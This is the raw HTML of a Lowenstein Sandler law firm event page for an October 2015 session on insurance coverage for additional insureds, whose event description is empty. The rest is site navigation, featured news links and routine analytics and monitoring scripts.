

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/events/do-you-know-what-insurance-rights-are-in-your-business-contracts-coverage-for-additional-insureds
body_size: 21508
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Do You Know What Insurance Rights Are In Your Business Contracts &#x2013; Coverage for Additional Insureds | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Do You Know What Insurance Rights Are In Your Business Contracts &#x2013; Coverage for Additional Insureds | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2015-10-22" />
        <meta class="swiftype" name="tags" data-type="string" content="Events" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Events" />
        <meta class="swiftype" name="pageid" data-type="string" content="11018" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17989" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Insurance Recovery" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/events/do-you-know-what-insurance-rights-are-in-your-business-contracts-coverage-for-additional-insureds">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Event",
              "name": "Do You Know What Insurance Rights Are In Your Business Contracts &#x2013; Coverage for Additional Insureds",
              "image": [
                ""
               ],
              "composer": [{
                  "@type": "Organization",
                  "name": "",
                  "url": ""
                }],
              "startDate": "0001-01-01T00:00:00"
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/insurance-recovery" class="item-related-area" aria-label="Insurance Recovery">Insurance Recovery</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                    <!--EndContacts-->
                    <div class="box sbs">
                        <a href="/subscribe" class="NIdetailpage">> Subscribe to Lowenstein communications.</a>
                    </div>

                </div>
            </div>
            <!--EndMenuLeft-->
            <div class="col-xs-12 col-md-8 details-right">
                <div class="page content-press-release news-insights">
                        <div class="title title-lg bib-title-N-I title-div">Event</div><hr class="hidden-xs hidden" style="height:2px;color:#000;" />
                    <div class="row">
                        <div class="col-xs-12 press-release-title">
                                    <h1><p>Do You Know What Insurance Rights Are In Your Business Contracts – Coverage for Additional Insureds</p></h1>


                                    <div style="margin-bottom:5px;" class="sub-title sub-title-news-Ins eventYear">October 22, 2015 </div>

                        </div>
                                <div class="col-xs-12 ">
                                </div>                            

                        <div class="col-xs-12 main-content main-content-events">

                        </div>
                    </div>
                        <a href="/news-insights/events" class="btn-back-search-page">BACK TO SEARCH PAGE</a>
                </div>
            </div>

        </div>
    </div>
</div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
                        <a href="/site-map">
                            SITE MAP
                        </a>
                    </li>
                    <li>
                        <a href="/subscribe" target="_self">
                            SUBSCRIBE
                        </a>
                    </li>
            </ul>
                <ul class="socialLink">

                    <li>
                    </li>

                    <li>
                            <a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank">
                                LinkedIn
